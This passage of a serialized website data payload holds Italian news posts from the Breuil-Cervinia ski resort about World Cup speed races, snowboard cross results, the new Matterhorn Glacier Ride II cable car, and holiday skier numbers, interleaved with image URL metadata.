ervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-300x169.jpg",f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Confermate nel calendario Fis le gare di coppa del mondo Cervino Speed ​​Opening 2023",slug:"confermate-nel-calendario-fis-le-gare-di-coppa-del-mondo-cervino-speed-opening-2023",excerpt:"Una prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l&#8217;unico evento transfrontaliero dell&#8217;intero [&hellip;]",content:"\u003Cdiv id=\"c713\" class=\"l-section l-section--default u-gap-top-zero u-gap-bottom-zero\"\u003E\n\u003Cdiv class=\"l-container l-container--small\"\u003E\n\u003Cdiv class=\"c-lead\"\u003E\n\u003Cdiv\u003EUna prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l'unico evento transfrontaliero dell'intero circuito della Coppa del Mondo di sci alpino. Quattro gare di discesa libera che partono in Svizzera, dalla zona della Gobba di Rollin sopra Zermatt e arrivano sul territorio italiano, a Cime Bianche Laghi di Breuil-Cervinia.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EL'opening della stagione mondiale della velocità si svolge sulla pista \"Gran Becca\", disegnata dal campione olimpica 2010 di discesa, lo svizzero Didier Défago. La pista misura 3.700 metri, ha un dislivello di 885 metri e una pendenza che raggiunge anche il 60%. È stimata una velocità massima di 135 chilometri orari, il pendio è pronto a regalare emozioni e uno spettacolo unico, fatto di curve e saltoni, passaggi di scorrimento alternati ad altri estremamente tecnici.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003ELe gare maschili sono in programma sabato 11 e domenica 12 novembre 2023, le discese femminili nel fine settimana del 18 e 19 novembre 2023.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003E\u003Cstrong\u003EINFORMAZIONI SPETTATORI\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002F\"\u003E\u003Cstrong\u003ESito internet della manifestazione\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fspettatori\u002Ftickets-offers\u002F\"\u003E\u003Cstrong\u003EBiglietti e accesso alla zona di arrivo\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n",date:"30\u002F03\u002F2023",hero_slider:[{image:{full:[fE,m,s,b],fullhd:[fE,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fF,l,l,b],fullhd:[fF,l,l,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1080x600.png",l,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--300x300.png",f,f,a]},video_id:b},{image:{full:[fG,l,l,b],fullhd:[fG,l,l,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1080x600.png",l,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-300x300.png",f,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"DAL 1° LUGLIO 2023 SI OLTREPASSANO I CONFINI",slug:"dal-1-luglio-2023-si-oltrepassano-i-confini",excerpt:"È iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EÈ iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova funivia trifune collega la stazione a monte Matterhorn Glacier Paradise con la stazione a valle Testa Grigia in Italia, permettendo così di attraversare il valico transfrontaliero più alto delle Alpi, il cosiddetto Matterhorn Alpine Crossing.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto progetto generazionale avvicina ancora di più le destinazioni di Zermatt e Breuil-Cervinia. La nuova funivia trifune Matterhorn Glacier Ride II conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 metri sul livello del mare alla stazione a valle Testa Grigia a 3458 metri. Per la prima volta in assoluto gli ospiti possono viaggiare dall’Italia alla Svizzera e viceversa non solo su sci e snowboard, ma anche comodamente seduti. Il nuovo impianto completa l’ultima tratta ancora mancante tra Zermatt e Breuil-Cervinia, trasformando in realtà la visione coltivata da anni del collegamento transalpino in funivia più alto delle Alpi.\u003Cbr \u002F\u003E\n\u003Cstrong\u003E\u003Cbr \u002F\u003E\nTurismo individuale ed esclusività\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EZermatt Bergbahnen definisce costantemente nuovi standard nel settore del trasporto a fune e in quanto azienda leader si dimostra innovativa e visionaria. Il CEO Markus Hasler ne è convinto: «Il nuovo collegamento tra Italia e Svizzera valorizza ulteriormente l’offerta di Zermatt Bergbahnen. Una strategia di prezzi mirata promuove i viaggi individuali in alternativa al turismo di massa o di passaggio». A partire dal 2024 verrà proposto un trasporto bagagli, per rendere facile e comodo il viaggio attraverso le Alpi. Sulle cime sono disponibili varie attività come il mondo di esperienza SnowXperience Plateau Rosa presso la stazione a valle Testa Grigia o il Matterhorn Glacier Paradise attorno alla stazione a monte.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUltimi intensi mesi\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle prossime settimane saranno ultimate le gettate di calcestruzzo per l’edificio della stazione a valle e verrà eseguita l’installazione dell’elettronica. Dall’inizio di febbraio 2023 sono in corso i lavori riguardanti le funi, una delle più spettacolari fasi della costruzione, che dura circa tre mesi. A inizio maggio 2023 verranno consegnate le prime cabine, seguiranno lavori di montaggio e messa in servizio prima che la funivia trifune sia operativa. Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato: \u003Ca href=\"http:\u002F\u002Fwww.matterhornparadise.ch\u002Falpine-crossing\"\u003Ewww.matterhornparadise.ch\u002Falpine-crossing\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F02\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-scaled.jpg",n,1507,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1024x603.jpg",e,603,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-300x177.jpg",f,177,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-scaled.jpg",n,978,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1024x391.jpg",e,391,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-300x115.jpg",f,115,a]},video_id:b}],links:[{title:"Media Kit",description:"Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato",link_type:B,url:fH}],sidebar_title:d,sidebar:[]},{title:"Francia e Austria dominano lo snowboard cross di CdM Domani sulla pista 26 di Breuil-Cervinia gara-2",slug:"francia-e-austria-dominano-lo-snowboard-cross-di-cdm-domani-sulla-pista-26-di-breuil-cervinia-gara-2",excerpt:"Una spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la [&hellip;]",content:"\u003Cp\u003EUna spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la prima delle due gare in programma della Coppa del Mondo di snowboard cross. Grande lavoro da parte degli organizzatori, in pista fin dalle prime ore del mattino per pulire il tracciato e assicurare lo spettacolo. Francia e Austria hanno dominato gara-1, con una doppietta in ambito femminile e una in quello maschile.\u003C\u002Fp\u003E\n\u003Cp\u003ENella finalissima femminile le transalpine Chloe Trespeuch e Manon Petit Lenoir hanno preso il largo fin dalle prime battute, arrivando nell’ordine. Per la 28enne della Val Thorens si tratta del quarto successo in carriera, mentre per la 24enne è il terzo podio in carriera. Terza posizione per la britannica Charlotte Bankes, che partiva come una delle favorite. La small final è stata regolata da Eva Adamczykova, che ha chiuso davanti a una coppia di azzurre: Caterina Carpano e Sofia Belingheri, sesta e settima.\u003C\u002Fp\u003E\n\u003Cp\u003ENella gara maschile è il campione olimpico Alessandro Haemmerle ad alzare le braccia davanti al Cervino. Ha preceduto il connazionale Jakob Dusek, vincitore sulla pista 26 di Breuil-Cervinia lo scorso anno. Ancora una bella gara per il tedesco Martin Noerl, terzo dopo il successo di Les Deux Alpes. Decima posizione per Lorenzo Sommariva, migliore degli italiani, quattordicesimo per Omar Visintin; poi 24° Michele Godino, 30° Filippo Ferrari e 32° Niccolò Colturi, appena diciannovenne e al miglior risultato in carriera.\u003C\u002Fp\u003E\n\u003Cp\u003ELo spettacolo continuerà domani, quando la località valdostana recupererà una gara di Montafon, che si sarebbe dovuta disputare tra pochi giorni, con un programma ancora più intenso. In prima mattinata le batterie con i primi 64 maschi e le migliori 32 donne del ranking Fis, i primi due di ogni heat passeranno il turno e si sfideranno nella gara di Coppa del Mondo che partirà alle 11. I leader di Coppa del Mondo sono Chloe Trespeuch e Martin Noerl.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.archivio.acmediapress.com\u002F-\u002Fgalleries\u002Ffis-world-cup-snowboard-cross-cervinia\"\u003EMEDIA AREA  - PHOTO\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:fI,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-300x169.jpg",f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-300x169.jpg",f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Snowboard cross: Bankes e Dusek i più veloci nelle qualifiche di Breuil-Cervinia",slug:"snowboard-cross-bankes-e-dusek-i-piu-veloci-nelle-qualifiche-di-breuil-cervinia",excerpt:"Breuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte [&hellip;]",content:"\u003Ctable class=\"r7-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r8-i\" valign=\"top\"\u003E\n\u003Ctable role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r11-c\" align=\"left\"\u003E\n\u003Ctable class=\"r12-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r17-i nl2go-default-textstyle\" align=\"justify\" valign=\"top\"\u003E\n\u003Cdiv\u003E\n\u003Cp\u003EBreuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte la pista e oggi - giovedì 15 dicembre - hanno indossato il pettorale per le qualifiche ufficiali: due run che hanno assegnato i 32 posti per la gara maschile e i 16 per quella femminile. Cresce l’attesa per la prima delle due sfide valevoli per la Coppa del Mondo di snowboard cross, che la località valdostana accoglie con grande entusiasmo per la quinta volta.\u003C\u002Fp\u003E\n\u003Cp\u003ELa vincitrice dell’ultima Coppa del Mondo, la britannica Charlotte Bankes, è stata la più veloce nelle qualifiche; 53”86 il suo rilevamento cronometrico, contro il 54”38 dell’australiana Belle Brockhoff e il 54”58 della ceca Eva Adamczykova, che da quest’anno gareggia con il cognome del marito. L’Italia, senza Michela Moioli assente per il mal di schiena, avrà in gara Caterina Carpano e Sofia Belingheri, entrambe entrate dopo la seconda run. Non si qualifica Raffaella Brutto, fuori dalla top 10 nella prima run e fermata da una caduta (senza conseguenze) nella seconda.\u003C\u002Fp\u003E\n\u003Cp\u003EL’austriaco Jakob Dusek - vincitore un anno fa ai piedi della Gran Becca - ha fatto registrare il miglior tempo nella run di qualificazione, tagliando il traguardo in 48”87. Ha preceduto il canadese Eliot Grondin (49”02) e l’altro austriaco, Alessandro Haemmerle (49”11), campione olimpico a Pechino. Quinto tempo (49”37) per il tedesco Martin Noerl, vincitore della tappa di apertura a Les Deux Alpes. Si qualifica con la nona prestazione l’azzurro Omar Visintin (49”67) sul podio in Francia. Sedicesimo Lorenzo Sommariva (50”18) che abita a Chamois e gareggerà sulle piste di casa. Qualificati, dopo la seconda run, anche Filippo Ferrari, Michele Godino e Niccolò Colturi.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EJakob Dusek\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono molto contento del tempo in qualifica e di questa giornata di training. Sono pronto per la finale, ho trovato un buon feeling su questa pista e punto alla vittoria\u003C\u002Fi\u003E».\u003C\u002Fp\u003E\n\u003Cp\u003EDomani sulla pista 26 di Breuil-Cervinia la prima delle due gare: batterie finali a partire dalle 10.30, in Italia visibili in diretta su Rai Sport ed Eurosport. Il pubblico potrà assistere gratuitamente alle gare. Oggi, alle 17.30, la consegna dei pettorali ai migliori atleti.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE FEMMINILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE MASCHILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n",date:fI,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-scaled.jpg",u,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-683x1024.jpg",q,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-200x300.jpg",p,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-scaled.jpg",u,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-683x1024.jpg",q,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-200x300.jpg",p,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Numeri da record a Breuil-Cervinia per l’Immacolata.  E il 16-17 dicembre la FIS arricchisce la Coppa del Mondo  di Snowboard Cross con un doppio appuntamento.",slug:"numeri-da-record-a-breuil-cervinia-per-limmacolata-e-il-16-17-dicembre-la-fis-arricchisce-la-coppa-del-mondo-di-snowboard-cross-con-un-doppio-appuntamento",excerpt:"Sono 11&#8217;000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche. E all’appuntamento [&hellip;]",content:"\u003Cp style=\"text-align: center;\"\u003ESono 11'000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: center;\"\u003EE all’appuntamento con la Coppa del Mondo di SBX si aggiungono due nuove gare.\u003C\u002Fp\u003E\n\u003Cp\u003EIn occasione della festività dell’Immacolata in tantissimi hanno raggiunto Breuil-Cervinia per sciare sulle piste ai piedi del Cervino. Nella sola giornata dell’\u003Cstrong\u003E8 dicembre\u003C\u002Fstrong\u003E, infatti, gli impianti di risalita di Breuil-Cervinia e Valtournenche hanno fatto registrare \u003Cstrong\u003E11'000 primi ingressi\u003C\u002Fstrong\u003E: \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, che eguagliano i picchi di alta stagione delle annate migliori, a sottolineare la necessità di un ritorno alla normalità, dopo due inverni travagliati, e una rinnovata voglia di sci, di montagna, di vasti spazi e di divertimento.\u003C\u002Fp\u003E\n\u003Cp\u003ESi apre quindi sotto i migliori auspici la stagione invernale 2022\u002F2023. E, se l’appuntamento con la prima edizione delle gare transfrontaliere di sci alpino dello Speed Opening è rimandato all’anno prossimo, Breuil-Cervinia non perde tempo e ospita da subito degli altri grandi eventi sportivi sulla neve, a partire dal \u003Cstrong\u003Edoppio appuntamento della Coppa del Mondo FIS di Snowboard Cross (SBX) \u003C\u002Fstrong\u003Edel 14-17 dicembre 2022.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prove del 14 dicembre faranno da apripista a tre giorni ricchi di spettacolo e adrenalina: il percorso disegnato dagli specialisti di We Snowboard Cervinia, reduci da importanti esperienze internazionali, tra cui quella maturata alle Olimpiadi Invernali di Pechino 2022, trasformerà la pista 26 in un susseguirsi di salti, curve paraboliche e passaggi tecnici molto impegnativi su cui le gare si faranno in quattro. Alle qualifiche di giovedì, infatti, seguiranno ben \u003Cstrong\u003Equattro appuntamenti di Coppa del Mondo\u003C\u002Fstrong\u003E con due gare (maschile e femminile) sia il \u003Cstrong\u003E16\u003C\u002Fstrong\u003E che il \u003Cstrong\u003E17 dicembre\u003C\u002Fstrong\u003E. A causa della cancellazione di un’altra tappa, la FIS – Federazione Internazionale Sci e Snowboard ha chiesto a Breuil-Cervinia di ospitare anche il terzo appuntamento previsto dal calendario di Coppa del Mondo. Occasione che, nonostante le brevissime tempistiche e il notevole sforzo organizzativo richiesto, la località valdostana ai piedi del Cervino, sempre pronta a raccogliere nuove sfide, ha colto con entusiasmo.\u003C\u002Fp\u003E\n\u003Cp\u003EIl ponte di Sant’Ambrogio e dell’Immacolata ha rappresentato anche l’inizio della stagione invernale di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, gli altri due comprensori che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, dove gli impianti saranno in funzione fino a domenica 11.12 e, se le condizioni lo consentiranno, a partire dal 17 dicembre sarà possibile sciare tutti i giorni fino al 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E 